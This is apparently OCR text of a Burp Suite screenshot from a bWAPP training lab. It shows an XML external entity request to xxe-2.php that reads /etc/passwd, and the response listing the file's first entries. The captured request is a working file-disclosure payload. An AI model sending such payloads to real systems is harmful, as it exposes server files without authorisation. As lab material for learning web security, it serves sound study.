 Go Cancel < | ▾ > | ▾ Target: http://192.168.56.107
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.107/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 125
Connection: close
Cookie: security_level=0; PHPSESSID=388044bf4be54b6c236a539223516b03
<!DOCTYPE XXE [
<!ENTITY XXE SYSTEM "file:///etc/passwd">
]>
<reset><login>&XXE;</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 16:05:05 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh